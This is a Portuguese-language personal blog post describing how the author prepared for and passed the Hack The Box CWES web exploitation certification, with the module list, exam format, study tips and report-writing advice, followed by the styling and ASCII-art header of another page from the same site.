  <a href="../index.html" style="color: #5b7cfa; text-decoration: none; font-size: 20px;">← home</a>
</div>
    <section>
    <p>Olá pessoal, hoje venho mostra a vocês sobre como me preparei e passei na certificação <b>CWES (Certified Web Exploitation Specialist)</b>.
Essa foi a minha primeira certificação prática e realmente gostei bastante do caminho até a aprovação.
</p>
<br>

<center><img src="cwes2.jpeg" alt="" width="25%"style="box-shadow: 0 0 12px rgba(255, 255, 255, 0.15),
              inset 0 0 8px rgba(91, 124, 250, 0.05); border-radius: 10px;"></center>
<br>
<h2><b>Contexto</b></h2>
<p>A CWES (Web Exploitation Specialist), é uma certificação prática voltada para hacking/pentesting de aplicações web para profissionais. Recentemente, tem sido muito reconhecido no área pelos 20 tópicos/módulos que cobre:</p>
    <ol>
        <li>Web Requests</li>
        <li>Introduction to Web Applications</li>
        <li>Using Web Proxies (Burp Suite, OWASP ZAP)</li>
        <li>Information Gathering - Web Edition</li>
        <li>Attacking Web Applications with Ffuf (Enumeration and fuzzing with Ffuf)</li>
        <li>javaScript Deobfuscation</li>
        <li>Cross-Site Scripting (XSS)</li>
        <li>SQL Injection Fundamentals</li>
        <li>SQLMap Essentials (Advanced use of SQLMap)</li>
        <li>Command Injections</li>
        <li>File Upload Attacks</li>
        <li>Server-side Attacks (SSRF, SSTI, SSI)</li>
        <li>Login Brute Forcing (Hydra, Medusa)</li>
        <li>Broken Authentication</li>
        <li>Web Attacks (HTTP Verb Tampering, IDOR, XXE)</li>
        <li>File Inclusion</li>
        <li>Session Security (Hijacking, fixation, CSRF, XSS, open redirect)</li>
        <li>Web Service & API Attacks</li>
        <li>Hacking WordPress</li>
        <li>Bug Bounty Hunting Process (Methodology and reporting)</li>
    </ol>
    <br>
    <p>Todos os módulos oferecido são bem completos, pois cada um deles tem Laboratórios para você testar o que você aprendeu durante o módulo e no final ainda tem o <b>Skills Assessments</b> que funciona como um CTF específico para aquele módulo.</p>
    <center><img src="modulos.avif" alt="" width="75%"style="box-shadow: 0 0 12px rgba(255, 255, 255, 0.15),
              inset 0 0 8px rgba(91, 124, 250, 0.05); border-radius: 10px;"></center>

    <h2><b>A prova</b></h2>
    <p>Você pode começar a prova quando quiser após ter completado 100% do path <b>Web Penetration Tester</b>, o exame em si não é supervisionado, você pode fazer a prova livremente sem alguém te supervisionando, você irá receber uma VPN e um painel onde você pode enviar as flags obtidas ao longo da prova.</p>
    <center><img src="painel.avif" alt="" width="40%" style="box-shadow: 0 0 12px rgba(255, 255, 255, 0.15),
              inset 0 0 8px rgba(91, 124, 250, 0.05); border-radius: 10px;"></center>

    <p>A prova consiste em cinco sites que você deve comprometer completamente, partindo de usuário não autenticado até administrador tanto na web quanto no servidor. Você terá sete dias para obter pelo menos oito das dez bandeiras e escrever um relatório sobre tudo o que você descobriu. lembrando que todo o conteúdo está em inglês inclusive o relatório.</p>

    <h2><b>Minha Experiência</b></h2>
    <p>A prova em si é bem divertida e desafiadora, no começo da um certo medo de começar mas depois passa.</p>
    <p>Para quem quer fazer o exame eu aconselho sempre manter uma <b>mentalidade positiva e focada</b>, muita das vezes eu me encontrava em um caminho sem saída e sem ideia do que ser feito,
      e rever minhas anotações superficialmente me ajudou a destravar minha mente. <br>
      Levei cerca de três dias e meio pra terminar a prova e sempre mantendo uma frequência de 8 horas por dia, o relátório foi bem rápido pois levou apenas 1 dia e meio pra escrever ele bem detalhado. <br>
      Assim que enviei o relatório, o tempo da prova foi pausado, e depois de 7 dias recebi a notificação que tinha sido aprovado no exame. 
    </p>
    <br>
    <center><img src="CWES.png" alt="" width="50%" style="box-shadow: 0 0 12px rgba(255, 255, 255, 0.15),
              inset 0 0 8px rgba(91, 124, 250, 0.05); border-radius: 10px;"></center>

    <h2><b>Dicas</b></h2>
    <p>Primeimente: Anotação é a parte mais importante de toda essa jornada, faça anotações detalhadas de cada assunto dos módulos, escreva elas de uma forma que você irá entender depois.
    <br>Uma das coisa que eu gostava de fazer era escrever minis writeups do <b>Skills Assessments</b> de cada módulo, isso me ajudava a entender melhor como cada parte funcionava e porque funcionava,
    uma das coisa que fazim também era gravar videos dos labs pra entender a onde eu estava travando e o que precisava melhorar, isso me ajudava a destravar a mente. <br>
    Outra coisa imporante a se fazer é os labs do Fortress, eles simulam muito bem um cenário real e o que pode cair na prova, recomendo fazer o <b>JET</b> de início, ja que ele simula muito bem um cenário real.
    <center><img src="fort.png" alt="" width="45%" style="box-shadow: 0 0 12px rgba(255, 255, 255, 0.15),
              inset 0 0 8px rgba(91, 124, 250, 0.05); border-radius: 10px;"></center>
    <br>
    Outra alternativa que me ajudou um pouco foi fazer o módulo <a href="https://academy.hackthebox.com/course/preview/attacking-enterprise-networks" target="_blank" rel="noopener noreferrer">Attacking Enterprise Networks</a>, ele aborda muito bem a parte de exploração web e ja te deixa preparado para a prova. <br>
  <br>
    E depois de terminar o path completo refiz minhas anotações de uma forma bem organizada e facil de ser consultavél, isso me deu bastente eficiência durante a prova. <br>
    <br>
    <center><img src="notes.png" alt="" width="38%" style="box-shadow: 0 0 12px rgba(255, 255, 255, 0.15),
              inset 0 0 8px rgba(91, 124, 250, 0.05); border-radius: 10px;"></center>
    </p>

    <h2><b>Relatório</b></h2>
    <p>
      Sobre o relatório, eles fornecem um modelo que você pode usar, porém eu não recomendo pois você tem que editar tudo na mão e é meio chato. <br>
      Para isso temos <a href="https://docs.sysreptor.com/" target="_blank" rel="noopener noreferrer">Sysreptor</a>, ele server perfeitamente para escrever o relatório por conta que ele ja tem um modelo pronto da CWES que você pode pegar aqui: <a href="https://docs.sysreptor.com/htb-reporting-with-sysreptor/" target="_blank" rel="noopener noreferrer">Modelos Hack The box</a>. <br>
      Para o seu relatório, você deve pensar que ele tem que ser totalmente reproduvizel, tanto manual quando por ferramentas. Sempre que você descobrir algo novo escreve um simples resumo de como chegou até la, e no report final deixe isso bem datalhadamente, sempre lembre que o report deve ser totalmenente reproduzivel.
    </p>

    <h2><b>Conclusão</b></h2>
    <p>Essa foi a minha primeira certificação prática e achei ela realmente muito divertida e desafiadora, se você ja tem uma boa base de pentest web a prova será bem mais fácil. É uma certificação que vale muito a pena por conta do peso que o HTB tem no mercado, e também pelo conteúdo ensinado durante o trajeto. <br>
    Se você pretende fazer ela, aconselho que foque bastante no conteúdo ensinado, foi uma prova que me tirou algumas noites de sono porém aprendi bastante ao longo desse trajeto, e uma das melhores sensações além de receber o certificado é receber o feeadback que é passado no final sobre tudo o que você fez. <br>
    <br>
    Good lucky :)
    </p>
        <center><p><br>
        by Leonardo Kauan - krnl</p></center>
    </section>
</file>



<file: SRC/cms/cms.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <title>Unfair?</title>
    <style>
    :root {
      --bg: #000000;
      --panel: rgba(255, 255, 255, 0.03);
      --border: rgba(255, 255, 255, 0.06);
      --text: #cfd6ff;
      --muted: #7d85a6;
      --accent: #5b7cfa;
    }

    body {
      margin: 60px auto;
      width: 75%;
      background: radial-gradient(circle at 20% 10%, #000000, var(--bg));
      color: var(--text);
      font-family: 'IBM Plex Mono', monospace;
      font-size: 14px;
    }

    #h1 {
      font-size: 22px;
      margin-top: 0;
    }

    #asci {
      font-size: 3px;
      line-height: 1;
      /* Mantém o espaçamento vertical correto */
      margin: 0;
    }

    pre {
      white-space: pre-wrap;
      word-wrap: break-word;
    }

    b {
      color: #995c5c;
    }

    section {
      background: var(--panel);
      border: 1px solid var(--border);
      border-radius: 10px;
      padding: 24px;
      margin-top: 32px;
    }

#cwes {
  border-radius: 10px;
  padding: 30px;
  margin-top: 32px;
  max-width: 650px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
  justify-content: center;
}

#cwes .img-wrapper {
  display: flex;
  justify-content: center;
  align-items: center;
}

#cwes .img-wrapper img {
  width: 280px;
  height: auto;
  display: block;
  animation: pulse 3s infinite ease-in-out;
}

@keyframes pulse {
  0% {
    transform: scale(1);
    filter: drop-shadow(0 0 20px rgba(15, 28, 78, 0.6))
            drop-shadow(0 0 40px rgba(15, 28, 78, 0.6));
  }
  50% {
    transform: scale(1.08);
    filter: drop-shadow(0 0 30px rgba(15, 28, 78, 0.6))
            drop-shadow(0 0 60px rgba(15, 28, 78, 0.6));
  }
  100% {
    transform: scale(1);
    filter: drop-shadow(0 0 20px rgba(15, 28, 78, 0.6))
            drop-shadow(0 0 40px rgba(15, 28, 78, 0.6));
  }
}
    </style>
</head>
<body>
                  <center>
                    <pre id="asci">
        ⢠⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡄⠀⠀⠀
    ⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀
    ⢀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⡀
    ⠘⡀⠀⢸⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣾⡇⠀⢀⠇
    ⠀⣧⠀⢸⣿⡆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⣿⡇⠀⣼⠀
    ⠀⢸⣆⠀⣿⣷⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣾⣿⠀⣰⡏⠀
    ⢱⡀⢿⣆⠸⣿⣧⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣼⣿⡏⣰⡿⠀⡌
    ⠀⢷⡈⢿⣧⣻⣿⣧⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣼⣿⣟⣴⡿⢁⡾⠀
    ⢀⠈⢷⣌⢿⣿⣿⣿⣷⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⣾⣿⣿⣿⡿⣡⡾⠁⡀
    ⠀⠳⡈⢻⣦⡻⣿⣿⣿⣿⣦⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣴⣿⣿⣿⣿⣟⣵⡟⢁⠞⠀
    ⠀⠀⠙⢦⡹⣿⣿⣿⣿⣿⣿⣿⣶⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⣶⣿⣿⣿⣿⣿⣿⣿⢏⣴⠋⠀⠀
    ⠀⠀⠀⡈⠻⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣦⣄⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣠⣴⣿⣿⣿⣿⣿⣿⣿⣿⣿⣷⠟⢁⠀⠀⠀
    ⠀⠀⠀⠈⠢⣌⠻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣷⣶⣤⣄⣀⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣀⣠⣤⣶⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠟⣡⠔⠁⠀⠀⠀
    ⠀⠀⠀⠀⢀⠈⠛⢶⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡆⠀⠀⠀⠀⠀⠀⠀⠀⢰⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡷⠛⠁⡀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠉⠒⠦⣬⣛⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡿⠀⠀⠀⠀⠀⠀⠀⠀⢿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣛⣥⠴⠒⠉⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠠⠤⢤⣌⣉⣛⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠟⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣛⣉⣡⡤⠤⠄⠀⠀⠀⠀⠀⠀
